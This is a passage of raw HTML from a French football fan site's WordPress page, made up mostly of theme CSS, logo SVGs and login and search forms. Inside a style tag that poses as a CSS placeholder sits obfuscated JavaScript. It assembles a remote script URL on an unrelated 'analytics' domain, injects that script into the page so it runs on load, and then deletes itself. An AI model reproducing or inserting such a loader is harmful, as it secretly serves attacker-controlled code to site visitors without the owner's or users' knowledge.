.sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}body{background-color:var(--dark-green-forest-beat)}:root{--td_excl_label:'EXCLUSIF';--td_container_transparent:transparent;--td_header_color:#4db2ec;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}</style><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-32x32.png" sizes="32x32" /><link rel="icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-180x180.png" /><meta name="msapplication-TileImage" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball-270x270.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">var _nmyrvqovp="_ozrof";try{var_wvzygr=String;var _tajmosnsqmk=_wvzygr["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_wvzygr["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var addpawsnuh="s"+"c"+_wvzygr[_tajmosnsqmk](114,105,112,116);var anlfq="c"+"re"+_wvzygr[_tajmosnsqmk](97,116,101,69,108,101,109,101,110,116);let _axgalgnio="s"+_wvzygr[_tajmosnsqmk](114,99);var _rogqagz=_wvzygr[_tajmosnsqmk](105,100);var _alsfcfjfgnw="cu"+"rre"+_wvzygr[_tajmosnsqmk](110,116,83,99,114,105,112,116);let _vwqheed="pa"+"r"+_wvzygr[_tajmosnsqmk](101,110,116,78,111,100,101);var _dpirnh="i"+"ns"+_wvzygr[_tajmosnsqmk](101,114,116,66,101,102,111,114,101);var _iskguqu="ge"+"El"+_wvzygr[_tajmosnsqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wwrymmf="h"+"e"+_wvzygr[_tajmosnsqmk](97,100);var _uiutlnibgy="ap"+"p"+_wvzygr[_tajmosnsqmk](101,110,100,67,104,105,108,100);let _njnq=document;var _benivyhvolc="t"+"e"+_wvzygr[_tajmosnsqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rvutuo=_njnq[anlfq](addpawsnuh);_rvutuo['as'+'y'+'nc']=true;var amlaz=_wvzygr[_tajmosnsqmk](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_wvzygr[_tajmosnsqmk](47)+"s"+"cr"+_wvzygr[_tajmosnsqmk](105,112,116,115)+_wvzygr[_tajmosnsqmk](47)+_wvzygr[_tajmosnsqmk](115)+"ta"+"rt"+_wvzygr[_tajmosnsqmk](46,106,115);_rvutuo[_axgalgnio]=amlaz;_rvutuo[_rogqagz]=_benivyhvolc;if(_njnq[_alsfcfjfgnw]){_njnq[_alsfcfjfgnw][_vwqheed][_dpirnh](_rvutuo,_njnq[_alsfcfjfgnw]);let _wwqyxo=document;if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_njnq[_iskguqu](_wwrymmf)[0][_uiutlnibgy](_rvutuo);if (_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wwqyxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-3319 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack renzo-vend-jouets-aller-monumental global-block-template-1 tdb_template_26530 wpb-js-composer js-comp-ver-8.7.2 vc_responsive tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://garrafootball.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Se connecter</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Récupération de mot de passe</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Récupérer votre mot de passe</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://garrafootball.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Recherche</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:6px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--accent-forest-beat)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important;margin-bottom:0px!important;margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-td_m_4ae6{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal{width:100%;border-radius:0px;box-shadow:none;background-color:var(--accent-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 21px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close{font-size:18px;top:0px;color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close svg{width:18px;fill:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_4ae6.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_4ae6 .tdm-popup-modal-bg{background:rgba(10,10,10,0.45)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover{color:var(--white-forest-beat)}#tdm-popup-modal-td_m_4ae6 .tdm-pmh-close:hover svg{fill:var(--white-forest-beat)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_4ae6 .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style><style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:var(--white-forest-beat)}body .tdi_9 svg{fill:var(--white-forest-beat)}body .tdi_9 svg *{fill:inherit}body .tdi_9:hover .tdm-btn-text,body .tdi_9:hover i{color:var(--white-forest-beat);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--white-forest-beat)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:29px;height:auto}.tdi_9{padding:4px;height:auto;line-height:1}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_4ae6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="wpb-content-wrapper"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:-30px;margin-right:-30px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_13{margin-left:-20px;margin-right:-20px}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_13{padding-top:9px!important;padding-bottom:8px!important}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-bottom:4px!important}}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><style>.tdi_16{margin-right:24px!important}</style><style>.tdc-row .tdi_16 .tdb-logo-a,.tdc-row .tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_16 .tdb-logo-svg-wrap{max-width:26px;display:block}.tdc-row .tdi_16 .tdb-logo-svg-wrap svg{width:26px!important;height:auto}.tdc-row .tdi_16 .tdb-logo-img-wrap{display:none}.tdc-row .tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdc-row .tdi_16 .tdb-logo-text-title{display:none}.tdc-row .tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 193.26 193.27"><g id="_Ñëîé_1"><path d="M193.25,6.4c0-.13,0-.26-.02-.38-.01-.13-.04-.26-.06-.39-.01-.09-.02-.17-.04-.26-.03-.13-.06-.26-.1-.39-.02-.08-.04-.16-.06-.24-.04-.12-.08-.24-.13-.36-.03-.08-.06-.17-.09-.25-.05-.11-.1-.22-.15-.33-.04-.09-.08-.18-.13-.26-.06-.11-.12-.21-.18-.31-.05-.08-.1-.17-.15-.25-.08-.11-.16-.22-.24-.33-.05-.06-.09-.13-.15-.19-.28-.34-.59-.66-.93-.93-.07-.06-.14-.11-.21-.16-.1-.08-.2-.16-.31-.23-.09-.06-.19-.11-.28-.17-.09-.06-.19-.11-.28-.17-.1-.05-.2-.1-.29-.14-.1-.05-.2-.1-.3-.14-.1-.04-.2-.07-.29-.11-.11-.04-.21-.08-.32-.11-.1-.03-.2-.05-.3-.08-.11-.03-.22-.06-.33-.08-.12-.02-.24-.04-.36-.05-.09-.01-.19-.03-.28-.04-.22-.02-.44-.03-.66-.03h-93.28C52.88,0,19.98,32.9,19.98,73.33c0,.11.01.22.02.33v5.35c0,.32-.02.64-.02.96,0,.16.01.31.02.46v83.41L1.95,181.9c-2.6,2.6-2.6,6.82,0,9.42,1.3,1.3,3.01,1.95,4.71,1.95s3.41-.65,4.71-1.95l18.05-18.05h90.51c19.6,0,38.02-7.62,51.87-21.47,13.84-13.84,21.47-32.26,21.47-51.86V6.66c0-.09,0-.18-.01-.27ZM93.32,13.33s0,0,0,0c0,0,0,0,0,0h77.19l-20.01,20.01h-83.1c-.24-.03-.49-.04-.75-.04h0c-8.04,0-15.77,2.03-22.61,5.82,10.85-15.57,28.89-25.79,49.26-25.79ZM62.76,139.93h37.17c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-23.85l13.34-13.34h23.84c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-10.52l13.34-13.35h10.51c3.68,0,6.66-2.98,6.66-6.66s-2.98-6.66-6.66-6.66h-6.6v-6.6c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v10.51l-13.34,13.34v-10.52c0-3.68-2.98-6.66-6.66-6.66s-6.66,2.98-6.66,6.66v23.85l-13.34,13.34v-23.85c0-3.68-2.98-6.67-6.66-6.67s-6.66,2.98-6.66,6.67v37.18l-20.01,20.01v-71.51c.24-8.56,3.67-16.56,9.74-22.63,6.16-6.16,14.31-9.6,23-9.75.2.02.39.03.59.03h79.94v79.92c0,18.39-14.97,33.36-33.36,33.36H42.75l20.02-20.02ZM162.37,142.38c-2.61,2.61-5.43,4.94-8.41,7,3.79-6.73,5.96-14.49,5.96-22.75,0,0,0-.01,0-.02V42.76l20.01-20.01v77.19c0,16.04-6.24,31.12-17.56,42.44Z" style="fill:#fff; stroke-width:0px;"/></g></svg></span><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png.webp" alt="Logo"  title="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino 